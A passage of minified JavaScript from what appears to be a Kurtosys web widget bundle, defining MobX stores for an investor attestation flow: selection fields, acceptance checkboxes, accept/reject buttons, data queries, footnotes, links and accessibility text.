this.configuration&&this.configuration.mode||"default"}}]),t}()).componentKey="selection",_r=ht((Pr=Dr).prototype,"values",[Sr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ht(Pr.prototype,"rawValues",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"rawValues"),Pr.prototype),ht(Pr.prototype,"hasAllSelections",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"hasAllSelections"),Pr.prototype),ht(Pr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"configuration"),Pr.prototype),ht(Pr.prototype,"geolocationConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"geolocationConfig"),Pr.prototype),Nr=ht(Pr.prototype,"rawFields",[Ar],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Pr.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"fields"),Pr.prototype),ht(Pr.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"mode"),Pr.prototype),Pr),Po=(ht((co=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleFieldOnChange",so,this),mt(this,"cultureChange",uo,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.configuration}},{key:"onChangeOptions",get:function(){return this.configuration&&this.configuration.onChangeOptions}}]),t}()).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"configuration"),co.prototype),ht(co.prototype,"onChangeOptions",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"onChangeOptions"),co.prototype),so=ht(co.prototype,"handleFieldOnChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e,n){var r=e.onChange;if(r){var o=t.storeContext.selectionStore,i=r.functionName;t[i]&&t[i](o.rawValues,r)}}}}),uo=ht(co.prototype,"cultureChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=Object(gt.a)(yt.a.mark(function e(n,r){var o,i,a,c,s,u,l,p,d;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"cultureChange"===r.functionName&&(o=t.storeContext,i=o.appStore,a=o.translationStore,c=o.disclaimerStore,s=o.selectionStore,o.footnoteStore,a&&s&&(u=r.options,(l=u||t.onChangeOptions&&t.onChangeOptions.cultureChange)&&(p=i&&i.appParamsHelper&&i.appParamsHelper.inputs&&i.appParamsHelper.inputs.culture,d=s.getConditionalValueFieldValue(l,n,p),a.culture!==d&&(a.culture=d))),c&&c.loadDisclaimers());case 1:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()}}),co),_o=((yo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"singleAccepted",po,this),mt(this,"acceptedItems",fo,this),this.storeContext=e}return Object(p.a)(t,[{key:"toggleItem",value:function(t,e){e?this.acceptedItems.indexOf(t)<0&&this.acceptedItems.push(t):this.acceptedItems=this.acceptedItems.filter(function(e){return e!==t})}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"SINGLE"}},{key:"text",get:function(){var t=this.storeContext,e=t.selectionStore,n=t.translationStore,r=this.configuration&&this.configuration.text||"I accept",o=Object.keys(e.rawValues).reduce(function(t,r){return t[r]=n.translate(e.rawValues[r]),t},{});return this.translationStore.translate(r,o)}},{key:"items",get:function(){var t=this,e=this.storeContext,n=e.selectionStore,r=e.translationStore,o=this.configuration&&this.configuration.items;return o?o.map(function(e){var o=Object.keys(n.rawValues).reduce(function(t,e){return t[e]=r.translate(n.rawValues[e]),t},{});return Object(Zt.a)({},e,{text:t.translationStore.translate(e.text,o)})}):[]}},{key:"acceptedState",get:function(){var t=this;if("MULTIPLE"===this.mode){return!this.items.some(function(e){return!e.optional&&t.acceptedItems.indexOf(e.key)<0})}return this.singleAccepted}},{key:"accepted",get:function(){return this.acceptedState&&this.storeContext&&this.storeContext.selectionStore&&!!this.storeContext.selectionStore.hasAllSelections}},{key:"storage",get:function(){var t=this;if(this.configuration&&this.configuration.storage){var e=this.configuration,n=e.mode,r=e.storage;if("STORAGE"===n||"MULTIPLE"===n&&this.items.some(function(e){return e.key===r.linkedItem&&t.acceptedItems.includes(e.key)}))return r}}},{key:"rawStorage",get:function(){if(this.configuration&&this.configuration.storage){var t=this.configuration,e=t.mode,n=t.storage;if("STORAGE"===e||"MULTIPLE"===e&&n.linkedItem)return n}}},{key:"textProps",get:function(){return this.configuration&&this.configuration.textProps}}]),t}()).componentKey="acceptance",ht((lo=yo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"configuration"),lo.prototype),po=ht(lo.prototype,"singleAccepted",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),fo=ht(lo.prototype,"acceptedItems",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(lo.prototype,"toggleItem",[Bt.action],Object.getOwnPropertyDescriptor(lo.prototype,"toggleItem"),lo.prototype),ht(lo.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"mode"),lo.prototype),ht(lo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"text"),lo.prototype),ht(lo.prototype,"items",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"items"),lo.prototype),ht(lo.prototype,"acceptedState",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"acceptedState"),lo.prototype),ht(lo.prototype,"accepted",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"accepted"),lo.prototype),ht(lo.prototype,"storage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"storage"),lo.prototype),ht(lo.prototype,"rawStorage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"rawStorage"),lo.prototype),ht(lo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"textProps"),lo.prototype),lo),No=((vo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleClick",mo,this),mt(this,"handleRejectClick",ho,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"disabled",get:function(){if(this.storeContext&&this.storeContext.acceptanceStore){var t=this.storeContext.acceptanceStore,e=t.accepted,n=t.mode;return"IMPLICIT"!==n&&"STORAGE"!==n&&!e}return!0}},{key:"text",get:function(){return this.configuration&&this.configuration.text||"Accept"}},{key:"rejectText",get:function(){return this.configuration&&this.configuration.rejectText}},{key:"order",get:function(){return this.configuration&&this.configuration.order||"acceptThenReject"}},{key:"hint",get:function(){return this.configuration&&this.configuration.hint}}]),t}()).componentKey="callToAction",ht((go=vo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"configuration"),go.prototype),ht(go.prototype,"disabled",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"disabled"),go.prototype),ht(go.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"text"),go.prototype),ht(go.prototype,"rejectText",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"rejectText"),go.prototype),ht(go.prototype,"order",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"order"),go.prototype),ht(go.prototype,"hint",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"hint"),go.prototype),mo=ht(go.prototype,"handleClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.setAttestationAndRedirect()}}}),ho=ht(go.prototype,"handleRejectClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.rejectAndRedirect()}}}),go),Do=((Io=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e}return Object(p.a)(t,[{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"\xa0";return e?e.translate(n):n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"iconAlignment",get:function(){return this.configuration&&this.configuration.icon&&this.configuration.icon.align}}]),t}()).componentKey="iconDropdown",ht((bo=Io).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"configuration"),bo.prototype),ht(bo.prototype,"iconAlignment",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"iconAlignment"),bo.prototype),bo),To=n(42),ko=n(83);function Ro(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return zo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function zo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Uo,Zo,Bo,Ho,Go,Fo,Wo,Vo=s.query.Query,Yo=(xo=Bt.observable.ref,Lo=Bt.observable.ref,Oo=Bt.observable.ref,Mo=Bt.observable.ref,jo=ht((Co=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this))).storeContext=void 0,mt(n,"context",jo,y(y(n))),mt(n,"fundManagerContext",wo,y(y(n))),mt(n,"responseContext",Eo,y(y(n))),mt(n,"statisticContext",So,y(y(n))),n.storeContext=t,n}return v(e,ko["QueryStore"]),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.storeContext,n=e.appStore,r=e.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){t.next=4;break}return t.delegateYield(yt.a.mark(function t(){var e,n,u,l,p,d,f,y,g;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],u=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:u&&u.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,d=Ro(e);try{for(y=function(){var t=f.value,e=new To.QueryContext(t,a),i="default".concat(p>0?p+1:"");t.contextKey||(t.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||c.defaultContextParentKey,contextKey:t.contextKey},promiseFunc:function(){return e.fetch(r.client,u||{},l)},responseFunc:function(e,n){s.query.Query.contextStore.set(Object(Zt.a)({},n,{value:{context:e,contextConfiguration:t}}))}}),p++},d.s();!(f=d.n()).done;)y()}catch(m){d.e(m)}finally{d.f()}return g={maxBatchSize:10},t.next=10,s.utils.promise.batchExecutePromises(n,g);case 10:case"end":return t.stop()}},t)})(),"t0",4);case 4:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"query",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new Vo(t,r),i=o.mergeExecutionOptions(this.executionOptions,e||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e,n){var r,o,i,a,c,u,l,p,d,f,y=arguments;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(c=a.contextConfiguration)){t.next=15;break}if(u=this.storeContext.appStore,l=u.dataContextSeed,!(p=new To.QueryContext(c,l))||!c){t.next=15;break}return f=this.executionOptions,i&&(d=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(f.inputs,n)),t.next=14,p.fetchEntities(this.client,e,n,c,f,d);case 14:return t.abrupt("return",t.sent);case 15:case"end":return t.stop()}},t,this)}));return function(e,n){return t.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=t.props,o=t.queries,i=n&&n.translationHelper,a=this.executionOptions;e&&(a=Object(Zt.a)({},a,{responseContext:e}));var c=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},c)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var t=this.storeContext,e=t.appStore,n=t.translationStore;return{applicationGuid:e.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:e.getInput("culture"),fallbackCulture:e.configuration&&e.configuration.culture&&e.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:e.serviceUrl,globalFormatsByKey:e.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var t=this.storeContext.appStore,e=t.configuration,n=t.storeKey;if(e){var r=e.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),e}()).prototype,"context",[xo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),wo=ht(Co.prototype,"fundManagerContext",[Lo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Eo=ht(Co.prototype,"responseContext",[Oo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),So=ht(Co.prototype,"statisticContext",[Mo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ht(Co.prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"client"),Co.prototype),ht(Co.prototype,"executionOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"executionOptions"),Co.prototype),ht(Co.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Co.prototype,"initialize"),Co.prototype),Co);function Ko(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return Qo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Qo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Jo,Xo,qo,$o,ti,ei,ni,ri=(Uo=Bt.observable.ref,(Wo=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"selectedFieldKey",Bo,y(y(n))),mt(n,"activeFields",Ho,y(y(n))),mt(n,"handleOptionSelect",Go,y(y(n))),mt(n,"handleNavigatorItemSelect",Fo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.configuration&&(this.loadActiveFields(),Object(Bt.reaction)(function(){return e.storeContext.selectionStore.hasAllSelections},function(t){t&&(e.selectedFieldKey=void 0)}));case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadActiveFields",value:function(){var t,e=this.storeContext.selectionStore,n=e.values||{},r=[],o=Ko(this.fields);try{for(o.s();!(t=o.n()).done;){var i=t.value,a=i.conditional;if(a)new s.helpers.ConditionalHelper(a).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&r.push(i);else r.push(i)}}catch(c){o.e(c)}finally{o.f()}this.activeFields=r,e.fields=this.activeFields,!e.hasAllSelections&&!this.selectedFieldKey&&r&&r.length>0&&(this.selectedFieldKey=r[0].key)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"selectedField",get:function(){var t=this,e=this.navigatorFields||[];if(this.selectedFieldKey){var n=e.find(function(e){return e.key===t.selectedFieldKey});if(n)return n}return e.find(function(t){return!!t})}},{key:"options",get:function(){var t=this.storeContext.selectionStore,e=this.selectedField,n=[];return t&&e&&(n=t.getOptions(e)),n}},{key:"fields",get:function(){var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})}},{key:"navigatorFields",get:function(){for(var t=this.storeContext.selectionStore,e=this.activeFields,n=[],r=this.selectedFieldActiveFieldIndex,o=0;o<e.length;o++){var i=e[o],a=t.getSelectedFieldOption(i);if(o===r||!s.utils.typeChecks.isNullOrUndefined(a.value)){if(i.autoSelectSingleOption){var c=t.getOptions(i);i.disabled=1===c.length}n.push(i)}}return n}},{key:"selectedFieldActiveFieldIndex",get:function(){var t=this;return(this.activeFields||[]).findIndex(function(e){return e.key===t.selectedFieldKey})}}]),e}()).componentKey="selectionWizard",Bo=ht((Zo=Wo).prototype,"selectedFieldKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Ho=ht(Zo.prototype,"activeFields",[Uo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Zo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"configuration"),Zo.prototype),ht(Zo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"initialize"),Zo.prototype),ht(Zo.prototype,"selectedField",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedField"),Zo.prototype),ht(Zo.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"options"),Zo.prototype),ht(Zo.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"fields"),Zo.prototype),ht(Zo.prototype,"navigatorFields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"navigatorFields"),Zo.prototype),ht(Zo.prototype,"loadActiveFields",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"loadActiveFields"),Zo.prototype),ht(Zo.prototype,"selectedFieldActiveFieldIndex",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedFieldActiveFieldIndex"),Zo.prototype),Go=ht(Zo.prototype,"handleOptionSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;if(t.selectedField){n.setValue(t.selectedField,e),t.loadActiveFields();var r=t.activeFields,o=t.selectedFieldActiveFieldIndex;o+1<r.length?t.selectedFieldKey=r[o+1].key:t.selectedFieldKey=void 0}}}}),Fo=ht(Zo.prototype,"handleNavigatorItemSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;t.selectedField&&(n.setValue(e,void 0),t.loadActiveFields(),t.selectedFieldKey=e.key)}}}),Zo),oi=(Jo=Bt.observable.ref,($o=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"disclaimer",qo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"text",get:function(){var t=this.configuration&&this.configuration.text;return s.utils.typeChecks.isNullOrUndefined(t)||"string"===typeof t?t||"":this.storeContext.disclaimerStore.footnoteDisclaimer}},{key:"textProps",get:function(){var t=this.configuration&&this.configuration.textProps;return Object(Zt.a)({},t,{value:this.text})}},{key:"disclaimerType",get:function(){if(this.configuration&&this.configuration.text&&"string"!==typeof this.configuration.text)return this.configuration.text.type}}]),e}()).componentKey="footnote",qo=ht((Xo=$o).prototype,"disclaimer",[Jo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(Xo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"configuration"),Xo.prototype),ht(Xo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Xo.prototype,"initialize"),Xo.prototype),ht(Xo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"text"),Xo.prototype),ht(Xo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"textProps"),Xo.prototype),ht(Xo.prototype,"disclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"disclaimerType"),Xo.prototype),Xo),ii=((ei=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"show",get:function(){return"has-all-selections"!==(this.configuration&&this.configuration.display||"always")||this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections}},{key:"links",get:function(){var t=this,e=this.storeContext.appStore,n=this.configuration&&this.configuration.links;return s.utils.typeChecks.isNullOrEmpty(n)?[]:n.map(function(n){var r=n.text,o=n.target,i=n.redirect,a=Xn(t.storeContext.appStore.appParamsHelper,t.storeContext.selectionStore.rawValues);return{text:r,target:o,href:e.redirectHelper.getRedirectPath(i,a)||""}})}}]),e}()).componentKey="links",ht((ti=ei).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"configuration"),ti.prototype),ht(ti.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ti.prototype,"initialize"),ti.prototype),ht(ti.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"show"),ti.prototype),ht(ti.prototype,"links",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"links"),ti.prototype),ti);function ai(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ci(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ci(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ci(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var si=(ht((ni=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).values={},n.accessibilityText=function(t,e){return s.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof t||t.startsWith("asset")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,n.values,e)},n.accessibilityText=n.accessibilityText.bind(y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(t){var e,n=this,r={},o=ai(Object.entries(t).map(function(t){var e=t[0],r=t[1],o=Object.keys(r),i={};return o.includes("query")||o.includes("value")?i[e]=n.getOptionQueryOrValue(r):i[e]=n.orchestrateConfigKeys(r),i}));try{for(o.s();!(e=o.n()).done;){var i=e.value;Object.assign(r,i)}}catch(a){o.e(a)}finally{o.f()}return r}},{key:"getOptionQueryOrValue",value:function(t){if(t)return t.query?this.getQueryValue(t.query):t.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var t=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(t)}}]),e}()).prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ni.prototype,"initialize"),ni.prototype),ht(ni.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"appConfiguration"),ni.prototype),ht(ni.prototype,"accessibilityValues",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"accessibilityValues"),ni.prototype),ni),ui=function(){function t(e,n,r,o){Object(l.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.modalStore=void 0,this.disclaimerStore=void 0,this.headerStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.selectionStore=void 0,this.selectionFieldStore=void 0,this.acceptanceStore=void 0,this.callToActionStore=void 0,this.iconDropdownStore=void 0,this.queryStore=void 0,this.selectionWizardStore=void 0,this.footnoteStore=void 0,this.linksStore=void 0,this.accessibilityStore=void 0,this.templateStore=r,this.kurtosysApiStore=new ro(this),this.translationStore=new oo(this),this.disclaimerStore=new Rr(this),this.selectionStore=new Ao(this),this.selectionFieldStore=new Po(this),this.headerStore=new Br(this),this.acceptanceStore=new _o(this),this.callToActionStore=new No(this),this.queryStore=new Yo(this),this.appStore=new Tr(e,n,this,o),this.iconDropdownStore=new Do(this),this.modalStore=new kr(this),this.selectionWizardStore=new ri(this),this.footnoteStore=new oi(this),this.linksStore=new ii(this),this.accessibilityStore=new si(this),this.initialize()}return Object(p.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,modalStore:this.modalStore,disclaimerStore:this.disclaimerStore,headerStore:this.headerStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,selectionStore:this.selectionStore,selectionFieldStore:this.selectionFieldStore,acceptanceStore:this.acceptanceStore,callToActionStore:this.callToActionStore,iconDropdownStore:this.iconDropdownStore,queryStore:this.queryStore,selectionWizardStore:this.selectionWizardStore,footnoteStore:this.footnoteStore,linksStore:this.linksStore,accessibilityStore:this.accessibilityStore}}}]),t}();function li(t,e,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||pi(t,e,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ui(t,e,Jt.TEMPLATE_STORE,n),window[r]=o),o}function pi(t,e,n){var r=new s.helpers.AppParamsHelper(t,e),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,c=o.styleKey,u=void 0===c?"default":c,l=o.applicationCode,p=void 0===l?"":l,d=(o.inputMode,[n.storeKey,a,u]);p.length>0&&d.push(p);var f=r.inputs,y=void 0===f?{}:f,g=Object.keys(y).sort(),m="(inputs=".concat(g.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return d.push(m),d.join("-")}var di=n(19),fi=n(23),yi="__ksysGlobalEventStore__";var 